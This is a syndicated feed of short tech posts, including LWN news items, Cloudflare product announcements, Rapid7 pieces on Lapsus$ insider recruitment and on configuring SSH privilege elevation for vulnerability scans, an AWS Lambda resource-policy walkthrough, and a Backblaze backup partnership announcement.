



Post Syndicated from original https://xkcd.com/2594/

Post Syndicated from original https://xkcd.com/2594/

Post Syndicated from original https://lwn.net/Articles/887832/

Disruptive changes are not much fun for anyone involved, though they may be

necessary at times. Moving away from the SHA-1 hash function, at

least for cryptographic purposes, is probably one of those necessary disruptive

changes. There are better

alternatives to SHA-1, which has been “broken”

from a cryptographic perspective for quite some time now, and most of the

software components that make up a distribution can be convinced to use

other hash functions. But there are still numerous hurdles to overcome in

making that kind of a switch as a recent discussion on the Fedora devel

mailing list shows.

Post Syndicated from Vivek Ganti original https://blog.cloudflare.com/idc-marketscape-cdn-leader-2022/

We are thrilled to announce that Cloudflare has been positioned in the Leaders category in the IDC MarketScape: Worldwide Commercial CDN 2022 Vendor Assessment(doc #US47652821, March 2022).

You can download a complimentary copy here.

The IDC MarketScape evaluated 10 CDN vendors based on their current capabilities and future strategies for delivering Commercial CDN services. Cloudflare is recognized as a Leader.

At Cloudflare, we release products at a dizzying pace. When we talk to our customers, we hear again and again that they appreciate Cloudflare for our relentless innovation. In 2021 alone, over the course of seven Innovation Weeks, we launched a diverse set of products and services that made our customers’ experiences on the Internet even faster, more secure, more reliable, and more private.

We leverage economies of scale and network effects to innovate at a fast pace. Of course, there’s more to our secret sauce than our pace of innovation. In the report, IDC notes that Cloudflare is “a highly innovative vendor and continues to invest in its competencies to support advanced technologies such as virtualization, serverless, AI/ML, IoT, HTTP3, 5G and (mobile) edge computing.” In addition, IDC also recognizes Cloudflare for its “integrated SASE offering (that) is appealing to global enterprise customers.”

Building fast scalable applications on the modern Internet requires more than just caching static content on servers around the world. Developers need to be able to build applications without worrying about underlying infrastructure. A few years ago, we set out to revolutionize the way applications are built, so developers didn’t have to worry about scale, speed, or even compliance. Our goal was to let them build the code, while we handle the rest. Our serverless platform, Cloudflare Workers, aimed to be the easiest, most powerful, and most customizable platform for developers to build and deploy their applications.

Workers was designed from the ground up for an edge-first serverless model. Since Cloudflare started with a distributed edge network, rather than trying to push compute from large centralized data centers out into the edge, working under those constraints forced us to innovate.

Today, Workers services hundreds of thousands of developers, ranging from hobbyists to enterprises all over the world, serving millions of requests per second.

According to the IDC MarketScape: “The Cloudflare Workers developer platform, based on an isolate serverless architecture, is highly customizable and provides customers with a shortened time to market which is crucial in this digitally led market.”



Our customers today have access to extensive analytics on the dashboard and via the API around network performance, firewall actions, cache ratios, and more. We provide analytics based on raw events, which means that we go beyond simple metrics and provide powerful filtering and analysis capabilities on high-dimensionality data.

And our insights are actionable. For example, customers who are looking to optimize cache performance can analyze specific URLs and see not just hits and misses but content that is expired or revalidated (indicating a short URL). All events, both directly in the console and in the logs, are available within 30 seconds or less.

The IDC MarketScape notes that the “self-serve portal and capabilities that include dashboards with detailed analytics as well as actionable content delivery and security analytics are complemented by a comprehensive enhanced services suite for enterprise grade customers.”



Cloudflare’s SASE offering, Cloudflare One, continues to grow and provides a unified and comprehensive solution to our customers. With our SASE offering, we aim to be the network that any business can plug into to deliver the fastest, most reliable, and most secure experiences to their customers. Cloudflare One combines network connectivity services with Zero Trust security services on our purpose-built global network.

Cloudflare Access and Gateway services natively work together to secure connectivity for any user to any application and Internet destination. To enhance threat and data protection, Cloudflare Browser Isolation and CASB services natively work across both Access and Gateway to fully control data in transit, at rest, and in use.

The old model of the corporate network has been made obsolete by mobile, SaaS, and the public cloud. We believe Zero Trust networking is the future, and we are proud to be enabling that future. The IDC MarketScape notes: “Cloudflare’s enterprise security Zero Trust services stack is extensive and meets secure access requirements of the distributed workforce. Its data localization suite and integrated SASE offering is appealing to global enterprise customers.“

Many global companies today looking to do business in China often are restricted in their operations due to the country’s unique regulatory, political, and trade policies.

Core to Cloudflare’s mission of helping build a better Internet is making it easy for our customers to improve the performance, security, and reliability of their digital properties, no matter where in the world they might be, and this includes mainland China. Our partnership with JD Cloud & AI allows international businesses to grow their online presence in China without having to worry about managing separate tools with separate vendors for security and performance in China.

Just last year, we made advancements to allow customers to be able to serve their DNS in mainland China. This means DNS queries are answered directly from one of the JD Cloud Points of Presence (PoPs), leading to faster response times and improved reliability. This in addition to providing DDoS protection, WAF, serverless compute, SSL/TLS, and caching services from more than 35 locations in mainland China.

Here’s what the IDC MarketScape noted about Cloudflare’s China network: “Cloudflare’s strategic partnership with JD Cloud enables the vendor to provide its customers cached content in-country at any of their China data centers from origins outside of mainland China and provide the same Internet performance, security, and reliability experience in China as the rest of the world.”

One of the earliest architectural decisions we made was to run the same software stack of our services across our ever-growing fleet of servers and data centers. So whether it is content caching, serverless compute, zero trust functionality, or our other performance, security, or reliability services, we run them from all of our physical points of presence. This also translates into faster performance and robust security policies for our customers, all managed from the same dashboard or APIs. This strategy has been a key enabler for us to expand our customer base significantly over the years. Today, Cloudflare’s network spans 250 cities across 100+ countries and has millions of customers, of which more than 140,000 are paying customers.

In the IDC MarketScape: Worldwide Commercial CDN 2022 Vendor Assessment, IDC notes, “[Cloudflare’s] clear strategy to invest in new technology but also expand its network as well as its sales machine across these new territories has resulted in a tremendous growth curve in the past years.”

To that, we’d humbly like to say that we are just getting started.

Stay tuned for more product and feature announcements on our blog. If you’re interested in contributing to Cloudflare’s mission, we’d love to hear from you.

Post Syndicated from Jeremy Makowski original https://blog.rapid7.com/2022/03/15/cybercriminals-recruiting-effort-highlights-need-for-proper-user-access-controls/

The Lapsus$ ransomware gang’s modus operandi seems to be evolving. Following the recent data breaches of Nvidia and Samsung, on March 10, 2022, the Lapsus$ ransomware gang posted a message on their Telegram channel claiming that they were looking to recruit employees/insiders of companies in the telecommunications, software/gaming, call center/BPM, and server hosting industries.

This marks a departure from their previous attacks, which relied on phishing to gain access to victims’ networks. Now they are taking a more direct approach, actively recruiting employees who can provide them with VPN or Citrix access to corporate networks.

Additionally, the group appears to be taking requests. On March 6, 2022, Lapsus$ posted a survey on their Telegram channel asking people which victim’s source code they should leak next.

Following this survey, on March 12, 2022, the Lapsus$ ransomware gang posted a message on its Telegram channel in which they claimed to have hacked the source code of Vodafone Group. The next day, March 13, they posted another message to say that they are preparing the Vodafone data to leak.

The Lapsus$ ransomware gang calls on people to join their Telegram chat group or contact them by email at the following address: [email protected].

Generally, cybercriminal groups exploiting ransomware infect employee computers by using techniques such as phishing or Remote Access Trojans. However, the Lapsus$ ransomware gang’s bold new approach to target companies from within is concerning and shows their willingness to expand their capabilities and attack vectors.

As a result, we recommend that companies increase the vigilance they exercise regarding their internal security policy. Regardless of whether Lapsus$ recruiting tactics prove successful, they emphasize the need for proper user access control. It is critical to ensure that employees with access to the company network have only the security rights they require and not more.

To learn more about Rapid7’s role-based access control capabilities, check out Solving the Access Goldilocks Problem: RBAC for InsightAppSec Is Here.

Additional reading:

Post Syndicated from original https://lwn.net/Articles/887970/

The OpenSSL project has disclosed a

vulnerability wherein an attacker presenting a malicious certificate

can cause the execution of an infinite loop. It is thus a

denial-of-service vulnerability for any application — server or client —

that handles certificates from untrusted sources. The OpenSSL 3.0.2 and

1.1.1n releases contain fixes for the problem. This advisory makes it clear that LibreSSL,

too, suffers from this vulnerability; updated releases are available there too.

Post Syndicated from Clare Holley original https://aws.amazon.com/blogs/architecture/building-your-brand-as-a-solutions-architect/

As AWS Solutions Architects, we use our business, technical, and people skills to help our customers understand, implement, and refine cloud-based solutions. We keep up-to-date with always-evolving technology trends and use our technical training to provide scalable, flexible, secure, and resilient cloud architectures that benefit our customers.

Today, each of us will examine how we’ve established our “brand” as Solutions Architects.

“Each of us has a brand, but we have to continuously cultivate and refine it to highlight what we’re passionate about to give that brand authenticity and make it work for us.” – Bhavisha Dawada, Enterprise Solutions Architect at AWS

We talk about our journeys as Solutions Architects and show you the specific skills and techniques we’ve sought out, learned, and refined to help set you on the path to success in your career as a Solutions Architect. We’ll share tips on how to establish yourself when you’re just starting out and how to move forward if you’re already a few years in.

As a Solutions Architect, there are many resources available to help you establish your brand. You can pursue specific training or attend workshops to develop your business and technical acumen. You’ll also have opportunities to attend or even speak at industry conferences about trends and innovation in the tech industry.

Learning, adapting, and constantly growing is how you’ll find your voice and establish your brand.

Bhavisha helps customers solve business problems using AWS technology. She is passionate about working in the field of technology and helping customers build and scale enterprise applications.

What helped her move forward in her career? “When I joined AWS, I had limited cloud experience and was overwhelmed by the quantity of services I had to learn in order to advise my customers on scalable, flexible, secured, and resilient cloud architectures.

To tackle this challenge, I built a learning plan for areas I was interested in and I wanted to go deeper. AWS offers several resources to help you cultivate your skills, such as AWS blogs, AWS Online Tech Talks, and certifications to keep your skills updated and relevant.”

Jyoti is passionate about artificial intelligence and machine learning. She helps customers to architect securely with best practices of the cloud.

What helped her move forward in her career? “Working closely with mentor and specialist helped me quickly ramp up with necessary business and technical skills.

I also took part in shadow programs and speaking opportunities to further enhance my skills. My advice? Focus on your strengths, and then build a plan to work on where you’re not as strong.”

Clare helps customers achieve their business outcomes on their cloud journey. With more than 20 years of experience in the IT discipline, she helps customers build highly resilient and scalable architectures.

What helped her move forward in her career? “Coming from the database discipline, I wanted to learn more about helping customers with migrations. I took online courses and attended workshops on the various services to help our customers.

I went through a shadowing process on diving deeper on the services. Eventually, I was comfortable with the topics and even began conducting these workshops myself and providing support.

This can be a repeatable pattern. We are encouraged to experiment, learn, and iterate new ways to meet and stay ahead of our customer’s needs. Identify quarterly realistic goals. Adjust time on your calendar to learn and be curious, since self-learning is essential for success.”

As a woman in tech, work-life balance is key. Despite being career driven, you also have a life beyond your job. It’s not always easy, but by maintaining a healthy boundary between work and life, you’ll likely be more productive.

Sujatha engages with customers to create innovative and secured solutions that address customer business problems and accelerate the adoption of AWS services.

What helps her maintain a healthy work-life balance? “As a mother, a spouse, and working woman, finding the right balance between family and work is important to me.

Expectations at work and with my family fluctuate, so I have to stay flexible. To re-prioritize my schedule, I analyze the impact, reversibility, raise critical feedback before jumping into a task. This allows me to control where I spend my time.

In this growing technology industry, we have innovative and improved ways to solve problems. I invest time to empower customers and team members to execute changes by themselves. This not only reduces the dependencies on me, it also helps to scale changes and get quick returns on benefits.”

To continue to succeed as a Solutions Architect, in addition to technical and business knowledge, it is important to discuss ideas and learn from like-minded peers.

Clare highlights the importance of growing your network. “When I joined AWS, I looked into joining several affinity groups. These groups allow people who identify with a cause the opportunity to collaborate. They provide an opportunity for networking, speaking engagements, leadership and career growth opportunities, as well as mentorship. In these affinity groups, I met so many awesome women who inspired me to be authentic, honest, and push beyond my comfort zone.”

Women in tech have unfortunately experienced lack of representation. Bhavisha says having connections in the field helped her feel less alone in the field. “When I was interviewing for AWS, I networked with other women to know more about the company’s culture and learn about their journey at AWS. Learning about this experience helped me feel confident in my career choice.”

Take the AWS Certified Solution Architect – Associate certification to build your technical skills. This course validates your ability to design and deploy well-architected solutions on AWS that meet customer requirements.

We also encourage you to attend our virtual coffee events, which provide a unique opportunity to engage with AWS leaders, career opportunities, and insight into our approach to serving customers.

Interested in applying for a Solutions Architecture role?

For more than a week we’re sharing content created by women. Check it out!

Post Syndicated from Crosstalk Solutions original https://www.youtube.com/watch?v=Q4zlrc0F4NU

Post Syndicated from Emmett Kelly original https://blog.rapid7.com/2022/03/15/insightvm-scanning-demystifying-ssh-credential-elevation/

Written in collaboration with Jimmy Cancilla

The credentials to log into the assets on the network are one of the most critical inputs that can be provided to a vulnerability assessment. In order to capture and report on the full risk of an asset, the scan engine must be able to access the asset so that it can collect vital pieces of information, such as what software is installed and how the system is configured. For UNIX and UNIX-like systems, access to a target is primarily achieved through the Secure Shell Protocol (SSH). Thus, scan engines accessing these systems should have access to the appropriate SSH credentials.

However, this raises the question: What are appropriate SSH credentials? In order for a vulnerability or policy assessment to provide accurate and comprehensive results, the scan engine should ideally be able to gain root-level access to the systems being assessed. Understandably, many security teams are wary about providing the scan engine with root credentials to all of their systems. Instead, security teams prefer to provide a non-root set of credentials that are capable of elevating to become root. In this context, credential elevation means logging into a system with one set of credentials that has fewer privileges and then elevating that credential to gain root-level privileges. In this way, IT administrators can provide service users that can be monitored and easily disabled if necessary.

In the next section, we will look at the different ways that credentials can be elevated.

The sudo command enables users to run commands with the security privileges of another user, which by default happens to be the root user (superuser). The ability to use the sudo command to elevate to root is a privilege that is provided by the system administrator. The administrator explicitly grants users (or groups) permission to use the sudo command — this is typically done by modifying the /etc/sudoers file on Linux-based systems.

The benefit of having access to the sudo command means that a user does not need to know the root password in order to gain root-level privileges. However, the user attempting to elevate to root-level privileges via sudo may still need to authenticate themselves by providing their own password. This is different from the behaviour of the su command, which will be discussed later.

What this means in terms of configuring sudo elevation in the Security Console is that the Permission Elevation Password on the “Add Credentials” page must be set to the password of the user attempting to elevate to root.

Like the sudo command, the su command enables users to run commands with the security privileges of another user, the default being to run the commands as the root user (superuser). However, unlike the sudo command, the su command typically does not require a system administrator to provide explicit permission to use the command. Instead, users can use the su command to switch to any other user on the system but must provide the password of the target user. The implication of this is that in order to use the su command to elevate to root-level privileges, the user must authenticate by providing the root password.

What this means in terms of configuring su elevation in the Security Console, is that the Permission Elevation Password on the “Add Credentials” page must be set to the password of the root user.

If you have read the above sections on sudo and su, you may be asking yourself why you would need to combine the two commands. The answer comes down to a subtle but important difference between the two commands, namely the environmental context in which those commands are invoked. When using sudo to execute another command with root-level privileges, the command is run within the current user’s environment. This means that any environment-specific properties (for example, environment variables) are retained. When using su to execute another command with root-level privileges, su will invoke the default shell used by root and then run the command within that environment. This implies that any environment-specific properties loaded by default when logging into the root user will be set.

Given this explanation, combining the sudo and su commands provides a best of both worlds situation: It allows a user to elevate their privileges to root by providing their own user password, and it will execute the command within the context of the root environment (as opposed to the user’s environment). How does this work?

The first command executed is sudo, which will prompt the user to authenticate themselves by entering their own password. Then, the su command will be run. However, since it is running with root-level privileges, it won’t prompt for another password but instead will execute any commands within the context of the root environment. So to summarize, sudo+su allows for executing commands with root-level privileges within the context of root’s environment but without requiring knowledge of the root password.

What this means in terms of configuring sudo+su elevation in the Security Console, is that the Permission Elevation Password on the “Add Credentials” page must be set to the password of the user attempting to elevate to root.

Important note about sudo, su and sudo+su

The Permission Elevation User should be root. A common misconfiguration when configuring permission elevation is to set this value to the user’s username. This leads to the scan engine logging in as the initial user, then using permission elevation to attempt to elevate to the same user! The credential status will be reported as successful, but the scan results will not have the same accuracy of a correctly configured scan with root permissions.

The pbrun command is a utility within the PowerBroker application provided by BeyondTrust. It works similarly to the sudo command in that it allows a user to elevate to root-level privileges without having to provide the root password.

Configuring privilege escalation with pbrun in the Security Console is fairly straightforward, as it does not require any additional passwords beyond the user’s password.

This option specifically allows a user to elevate to superuser-level privileges on certain Cisco devices using the enable command. Administrators of the Cisco devices will need to have configured an enable password to allow for privilege elevation.

What this means in terms of configuring Cisco Enable / Privileged Exec elevation in the Security Console, is that the Permission Elevation Password on the “Add Credentials” page must be set to the Cisco Enable password configured on the devices.

Elevation is critical to accurately assess an asset for vulnerabilities and system configurations. There are several key pieces of information that can only be collected with root-level privileges. Improperly configuring credential elevation is one of the most common causes of inaccurate or incomplete assessment results. The following table outlines a few key operations and pieces of data that require root-level privileges. It is important to note that this is a non-exhaustive list operations and data requiring root-level privileges – an exhaustive list would quickly become outdated as new data collection techniques are constantly being added to the product.

When it comes to vulnerability management, retrieving accurate and comprehensive results is paramount to mitigating risks within your organization. The most accurate data is collected when the scan engine has root-level access to the systems it is scanning. However, not all organizations may be in a position to provide the root password to these systems.

In this case, a best practice is to provide the vulnerability management software with a service account that is capable of elevating its permissions to root. This allows system administrators to more easily manage who is capable of elevating to root and, if necessary, revoke access. However, there are several different ways that an account can elevate its permissions. Each method comes with subtle but important differences. Understanding those differences is critical to ensuring that elevation to the correct level of permissions occurs successfully.

Additional reading

Post Syndicated from Natasha Rabinov original https://www.backblaze.com/blog/announcing-enhanced-ransomware-protection-with-backblaze-b2-catalogic/

The move to a virtualized environment is a logical step for many companies. Yet, physical systems are still a major part of today’s IT environments even as virtualization becomes more commonplace. With ransomware on the rise, backups are more critical than ever whether you operate a physical or virtual environment, or both.

Catalogic provides robust protection solutions for both physical and virtual environments. Now, through a new partnership, Backblaze B2 Cloud Storage integrates seamlessly with Catalogic DPX, Catalogic’s enterprise data protection software, and CloudCasa by Catalogic, Catalogic’s Kubernetes backup solution, providing joint customers with a secure, fast, and scalable backup target.

Join Troy Liljedahl, Solutions Engineer Manager at Backblaze, and William Bush, Field CTO at Catalogic Software, as they demonstrate how easy it is to store your backups in cloud object storage and protect them with Object Lock.

The partnership enables companies to:

“Backblaze and Catalogic together offer a powerful solution to provide cost-effective protection against ransomware and data loss. Instead of having to wait days to recover data from the cloud, Backblaze guarantees speed premiums with a 99.9% uptime SLA and no cold delays. We deliver high performance, S3-compatible, plug-n-play cloud object storage at a 75% lower cost than our competitors.”

—Nilay Patel, VP of Sales and Partnerships, Backblaze

The joint solution helps companies achieve immutability and compliance via Object Lock, ensuring backup and archive data can’t be deleted, overwritten, or altered for as long as the lock is set.

Catalogic Software is a modern data protection company providing innovative backup and recovery solutions including its flagship DPX product, enabling IT organizations to protect, secure, and leverage their data. Catalogic’s CloudCasa offers cloud data protection, backup, and disaster recovery as a service for Kubernetes applications and cloud data services.

“Our new partnership with Backblaze ensures the most common backup and restore challenges such as ransomware protection, exceeding backup windows, and expensive tape maintenance costs are a thing of the past. The Backblaze B2 Cloud Storage platform provides a cost-effective, long-term storage solution allowing data to remain under an organization’s control for compliance or data governance reasons while also considering the ubiquity of ransomware and the importance of protecting against an attack.”

—Sathya Sankaran, COO, Catalogic

Backblaze B2 Cloud Storage integrates seamlessly with Catalogic DPX and CloudCasa to accelerate and achieve recovery time and recovery point objectives (RTO and RPO) SLAs, from DPX agent-based server backups, agentless VM backups, or direct filer backups via NDMP.

After creating your Backblaze B2 account if you don’t already have one, joint customers can select Backblaze B2 as their target backup destination in the Catalogic UI.

Join us for a webinar on March 23, 2022 at 8 a.m. PST to discover how to back up and protect your enterprise environments and Kubernetes instances—register here.

The post Announcing Enhanced Ransomware Protection with Backblaze B2 + Catalogic appeared first on Backblaze Blog | Cloud Storage & Cloud Backup.

Post Syndicated from original https://lwn.net/Articles/887931/

Red Hat recently filed a request to have the domain name WeMakeFedora.org

transferred from its current owner, Daniel Pocock, alleging trademark

violations, bad faith, and more. The judgment

that came back will not have been to the company’s liking:

The Panel finds that Respondent is operating a genuine,

noncommercial website from a domain name that contains an appendage

(“we make”) that, as noted in the Response, is clearly an

identifier of contributors to Complainant’s website. In registering

the domain name using an appendage that identifies Complainant’s

contributors, Respondent is not attempting to impersonate

Complainant nor misleadingly to divert Internet users. Rather,

Respondent is using the FEDORA mark in the domain name to identify

Complainant for the purpose of operating a website that contains

some criticism of Complainant. Such use is generally described as

“fair use” of a trademark.

The judgment concludes with a statement that this action was an abuse of

the process.

Post Syndicated from Eric Johnson original https://aws.amazon.com/blogs/compute/using-organization-ids-as-principals-in-lambda-resource-policies/

This post is written by Rahul Popat, Specialist SA, Serverless and Dhiraj Mahapatro, Sr. Specialist SA, Serverless

AWS Lambda is a serverless compute service that runs your code in response to events and automatically manages the underlying compute resources for you. These events may include changes in state or an update, such as a user placing an item in a shopping cart on an ecommerce website. You can use AWS Lambda to extend other AWS services with custom logic, or create your own backend services that operate at AWS scale, performance, and security.

You may have multiple AWS accounts for your application development, but may want to keep few common functionalities in one centralized account. For example, have user authentication service in a centralized account and grant permission to other accounts to access it using AWS Lambda.

Today, AWS Lambda launches improvements to resource-based policies, which makes it easier for you to control access to a Lambda function by using the identifier of the AWS Organizations as a condition in your resource policy. The service expands the use of the resource policy to enable granting cross-account access at the organization level instead of granting explicit permissions for each individual account within an organization.

Before this release, the centralized account had to grant explicit permissions to all other AWS accounts to use the Lambda function. You had to specify each account as a principal in the resource-based policy explicitly. While that remains a viable option, managing access for individual accounts using such resource policy becomes an operational overhead when the number of accounts grows within your organization.

In this post, I walk through the details of the new condition and show you how to restrict access to only principals in your organization for accessing a Lambda function. You can also restrict access to a particular alias and version of the Lambda function with a similar approach.

For AWS Lambda function, you grant permissions using resource-based policies to specify the accounts and principals that can access it and what actions they can perform on it. Now, you can use a new condition key, aws:PrincipalOrgID, in these policies to require any principals accessing your Lambda function to be from an account (including the management account) within an organization. For example, let’s say you have a resource-based policy for a Lambda function and you want to restrict access to only principals from AWS accounts under a particular AWS Organization. To accomplish this, you can define the aws:PrincipalOrgID condition and set the value to your Organization ID in the resource-based policy. Your organization ID is what sets the access control on your Lambda function. When you use this condition, policy permissions apply when you add new accounts to this organization without requiring an update to the policy, thus reducing the operational overhead of updating the policy every time you add a new account.

Condition concepts

Before I introduce the new condition, let’s review the condition element of an IAM policy. A condition is an optional IAM policy element that you can use to specify special circumstances under which the policy grants or denies permission. A condition includes a condition key, operator, and value for the condition. There are two types of conditions: service-specific conditions and global conditions. Service-specific conditions are specific to certain actions in an AWS service. For example, the condition key ec2:InstanceType supports specific EC2 actions. Global conditions support all actions across all AWS services.

AWS:PrincipalOrgID condition key

You can use this condition key to apply a filter to the principal element of a resource-based policy. You can use any string operator, such as StringLike, with this condition and specify the AWS organization ID as its value.

| Condition key | Description | Operators | Value |

| aws:PrincipalOrgID | Validates if the principal accessing the resource belongs to an account in your organization. | All string operators | Any AWS Organization ID |

Once you have an organization and accounts setup, on the AWS Organization looks like this:

This example has two accounts in the AWS Organization, the Management Account, and the MainApp Account. Make a note of the Organization ID from the left menu. You use this to set up a resource-based policy for the Lambda function.

Now you want to restrict the Lambda function’s invocation to principals from accounts that are member of your organization. To do so, write and attach a resource-based policy for the Lambda function:

{

"Version": "2012-10-17",

"Id": "default",

"Statement": [

{

"Sid": "org-level-permission",

"Effect": "Allow",

"Principal": "*",

"Action": "lambda:InvokeFunction",

"Resource": "arn:aws:lambda:<REGION>:<ACCOUNT_ID >:function:<FUNCTION_NAME>",

"Condition": {

"StringEquals": {

"aws:PrincipalOrgID": "o-sabhong3hu"

}

}

}

]

}

In this policy, I specify Principal as *. This means that all users in the organization ‘o-sabhong3hu’ get function invocation permissions. If you specify an AWS account or role as the principal, then only that principal gets function invocation permissions, but only if they are also part of the ‘o-sabhong3hu’ organization.

Next, I add lambda:InvokeFunction as the Action and the ARN of the Lambda function as the resource to grant invoke permissions to the Lambda function. Finally, I add the new condition key aws:PrincipalOrgID and specify an Organization ID in the Condition element of the statement to make sure only the principals from the accounts in the organization can invoke the Lambda function.

You could also use the AWS Management Console to create a resource-based policy. Go to Lambda function page, click on the Configuration tab. Select Permissions from the left menu. Choose Add Permissions and fill in the required details. Scroll to the bottom and expand the Principal organization ID – optional submenu and enter your organization ID in the text box labeled as PrincipalOrgID and choose Save.

The Lambda function ‘LogOrganizationEvents’ is in your Management Account. You configured a resource-based policy to allow all the principals in your organization to invoke your Lambda function. Now, invoke the Lambda function from another account within your organization.

Sign in to the MainApp Account, which is another member account in the same organization. Open AWS CloudShell from the AWS Management Console. Invoke the Lambda function ‘LogOrganizationEvents’ from the terminal, as shown below. You receive the response status code of 200, which means success. Learn more on how to invoke Lambda function from AWS CLI.

You can now use the aws:PrincipalOrgID condition key in your resource-based policies to restrict access more easily to IAM principals only from accounts within an AWS Organization. For more information about this global condition key and policy examples using aws:PrincipalOrgID, read the IAM documentation.

If you have questions about or suggestions for this solution, start a new thread on the AWS Lambda or contact AWS Support.

For more information, visit Serverless Land.

Post Syndicated from original https://lwn.net/Articles/887930/

For those who do everything in the Emacs editor: the MELPA repository has

just gained an OpenStreetMap viewer. A quick test (example shown on the

right) suggests that it works reasonably well; click below for the details.

Post Syndicated from original https://lwn.net/Articles/887927/

The gcobol project has announced

its existence; it is a compiler for the COBOL language currently

implemented as a fork of GCC.

There’s another answer to Why: because a free Cobol compiler is an

essential component to any effort to migrate mainframe applications

to what mainframe folks still call “distributed systems”. Our goal

is a Cobol compiler that will compile mainframe applications on

Linux. Not a toy: a full-blooded replacement that solves problems.

One that runs fast and whose output runs fast, and has native gdb

support.

The developers hope to merge back into GCC after the project has advanced

further.

Post Syndicated from Geographics original https://www.youtube.com/watch?v=MRTsVlWRDLA

Post Syndicated from original https://lwn.net/Articles/887914/

Security updates have been issued by Debian (spip), Fedora (chromium), Mageia (chromium-browser-stable, kernel, kernel-linus, and ruby), openSUSE (firefox, flac, java-11-openjdk, protobuf, tomcat, and xstream), Oracle (thunderbird), Red Hat (kpatch-patch and thunderbird), Scientific Linux (thunderbird), Slackware (httpd), SUSE (firefox, flac, glib2, glibc, java-11-openjdk, libcaca, SDL2, squid, sssd, tomcat, xstream, and zsh), and Ubuntu (zsh).

Post Syndicated from The History Guy: History Deserves to Be Remembered original https://www.youtube.com/watch?v=gAv8yT7sVFE

Post Syndicated from Michael Tremante original https://blog.cloudflare.com/waf-for-everyone/

At Cloudflare, we like disruptive ideas. Pair that with our core belief that security is something that should be accessible to everyone and the outcome is a better and safer Internet for all.

This isn’t idle talk. For example, back in 2014, we announced Universal SSL. Overnight, we provided SSL/TLS encryption to over one million Internet properties without anyone having to pay a dime, or configure a certificate. This was good not only for our customers, but also for everyone using the web.

In 2017, we announced unmetered DDoS mitigation. We’ve never asked customers to pay for DDoS bandwidth as it never felt right, but it took us some time to reach the network size where we could offer completely unmetered mitigation for everyone, paying customer or not.

Still, I often get the question: how do we do this? It’s simple really. We do it by building great, efficient technology that scales well—and this allows us to keep costs low.



Today, we’re doing it again, by providing a Cloudflare WAF (Web Application Firewall) Managed Ruleset to all Cloudflare plans, free of charge.

High profile vulnerabilities have a major impact across the Internet affecting organizations of all sizes. We’ve recently seen this with Log4J, but even before that, major vulnerabilities such as Shellshock and Heartbleed have left scars across the Internet.

Small application owners and teams don’t always have the time to keep up with fast moving security related patches, causing many applications to be compromised and/or used for nefarious purposes.

With millions of Internet properties behind the Cloudflare proxy, we have a duty to help keep the web safe. And that is what we did with Log4J by deploying mitigation rules for all traffic, including FREE zones. We are now formalizing our commitment by providing a Cloudflare Free Managed Ruleset to all plans on top of our new WAF engine.

If you are on a FREE plan, you are already receiving protection. Over the coming months, all our FREE zone plan users will also receive access to the Cloudflare WAF user interface in the dashboard and will be able to deploy and configure the new ruleset. This ruleset will provide mitigation rules for high profile vulnerabilities such as Shellshock and Log4J among others.

To access our broader set of WAF rulesets (Cloudflare Managed Rules, Cloudflare OWASP Core Ruleset and Cloudflare Leaked Credential Check Ruleset) along with advanced WAF features, customers will still have to upgrade to PRO or higher plans.

With over 32 million HTTP requests per second being proxied by the Cloudflare global network, running the WAF on every single request is no easy task.

WAFs secure all HTTP request components, including bodies, by running a set of rules, sometimes referred as signatures, that look for specific patterns that could represent a malicious payload. These rules vary in complexity, and the more rules you have, the harder the system is to optimize. Additionally, many rules will take advantage of regex capabilities, allowing the author to perform complex matching logic.

All of this needs to happen with a negligible latency impact, as security should not come with a performance penalty and many application owners come to Cloudflare for performance benefits.

By leveraging our new Edge Rules Engine, on top of which the new WAF has been built on, we have been able to reach the performance and memory milestones that make us feel comfortable and that allow us to provide a good baseline WAF protection to everyone. Enter the new Cloudflare Free Managed Ruleset.

This ruleset is automatically deployed on any new Cloudflare zone and is specially designed to reduce false positives to a minimum across a very broad range of traffic types. Customers will be able to disable the ruleset, if necessary, or configure the traffic filter or individual rules. As of today, the ruleset contains the following rules:

Whenever a rule matches, an event will be generated in the Security Overview tab, allowing you to inspect the request.

For all new FREE zones, the ruleset will be automatically deployed. The rules are battle tested across the Cloudflare network and are safe to deploy on most applications out of the box. Customers can, in any case, configure the ruleset further by:

All options are easily accessible via the dashboard, but can also be performed via API. Documentation on how to configure the ruleset, once it is available in the UI, will be found on our developer site.

The Cloudflare Free Managed Ruleset will be updated by Cloudflare whenever a relevant wide-ranging vulnerability is discovered. Updates to the ruleset will be published on our change log, like that customers can keep up to date with any new rules.

We love building cool new technology. But we also love making it widely available and easy to use. We’re really excited about making the web much safer for everyone with a WAF that won’t cost you a dime. If you’re interested in getting started, just head over here to sign up for our free plan.

Post Syndicated from Simona Badoiu original https://blog.cloudflare.com/cloudflare-zaraz-supports-csp/

Cloudflare Zaraz can be used to manage and load third-party tools on the cloud, achieving significant speed, privacy and security improvements. Content Security Policy (CSP) configuration prevents malicious content from being run on your website.

If you have Cloudflare Zaraz enabled on your website, you don’t have to ask yourself twice if you should enable CSP because there’s no harmful collision between CSP & Cloudflare Zaraz.

Cloudflare Zaraz, at its core, injects a <script> block on every page where it runs. If the website enforces CSP rules, the injected script can be automatically blocked if inline scripts are not allowed. To prevent this, at the moment of script injection, Cloudflare Zaraz adds a nonce to the script-src policy in order for everything to work smoothly.

Cloudflare Zaraz supports CSP enabled by using both Content-Security-Policy headers or Content-Security-Policy <meta> blocks.

Content Security Policy (CSP) is a security standard meant to protect websites from Cross-site scripting (XSS) or Clickjacking by providing the means to list approved origins for scripts, styles, images or other web resources.

Although CSP is a reasonably mature technology with most modern browsers already implementing the standard, less than 10% of websites use this extra layer of security. A Google study says that more than 90% of the websites using CSP are still leaving some doors open for attackers.

Why this low adoption and poor configuration? An early study on ‘why CSP adoption is failing’ says that the initial setup for a website is tedious and can generate errors, risking doing more harm for the business than an occasional XSS attack.

We’re writing this to confirm that Cloudflare Zaraz will comply with your CSP settings without any other additional configuration from your side and to share some interesting findings from our research regarding how CSP works.

Cloudflare Zaraz aims to make the web faster by moving third-party script bloat away from the browser.

There are tens of third-parties loaded by almost every website on the Internet (analytics, tracking, chatbots, banners, embeds, widgets etc.). Most of the time, the third parties have a slightly small role on a particular website compared to the high-volume and complex code they provide (for a good reason, because it’s meant to deal with all the issues that particular tool can tackle). This code, loaded a huge number of times on every website is simply inefficient.

Cloudflare Zaraz reduces the amount of code executed on the client side and the amount of time consumed by the client with anything that is not directly serving the user and their experience on the web.

At the same time, Cloudflare Zaraz does the integration between website owners and third-parties by providing a common management interface with an easy ‘one-click’ method.

